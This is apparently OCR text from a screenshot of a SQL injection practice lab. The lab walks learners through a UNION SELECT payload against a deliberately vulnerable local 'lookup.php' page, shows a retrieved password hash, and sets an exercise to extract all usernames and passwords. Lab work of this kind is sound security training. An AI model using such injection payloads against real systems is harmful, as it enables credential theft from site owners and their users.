 Chrome File Edit View History Bookmarks Profiles Tab Window Help
88% Sat Jun 15 5:32 PM
SQL Lab steps 2
125%
View Zoom Add Page Insert Table Chart Text Shape Media Comment
JohnSmith@email.com
JaneDoe@email.com
JimDoe@email.com
Step 4
We can exploit the vulnerability on this page to get more information
about the user. Enter the following text into the lookup page search box.
1 UNION SELECT password FROM users WHERE id=1
The Restaurant
Menu
localhost/lookup.php?id=1 UNION SELECT password FROM
The Restaurant
The finest food in town!
Home Learn More Lookup Registration Login
JohnSmith@email.com
$2y$10$diqW81nTIVV0bZkMyf.L..aQS9iOSVwe2SxBj7oTtDfCtd3sWsPpS
Step 5
On your own: Combine these two attacks to get the username and
password combinations of all users in one command.
<<--End of last exercise information – Please copy to end of each exercise-->>
Screenshot of PLABWIN10
<<-----------------------------En
of screenshot item-------------------------->>
SQL Injection Practice Lab PowerPoint ChatGPT Appointmen How to rem
practice-labs.com/app/platform/lab.aspx
New Chrome available
Gmail YouTube Maps Bundles - CompTI... StreamEast - NBA,... seedshak yuzu ist 230 book » All Bookmarks
aci LEARNING [ PRACTICELABS ]
PLABWIN10 PLABUBUNTU
PLABWIN10
The Bank
Menu
Not secure | 192.168.0.2/lookup.php?id=1+UNION+SELECT+password...
The Bank
Save your money with us
Home Learn More Lookup Registration Login
Warning!
No users found!
JUN
15
tv
Aa